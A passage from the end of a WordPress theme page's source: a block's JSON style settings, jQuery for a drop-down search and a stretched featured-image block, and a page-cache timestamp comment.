text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.396 seconds, on 2026-01-22 @ 10:31 --><!-- need to refresh to see cached version -->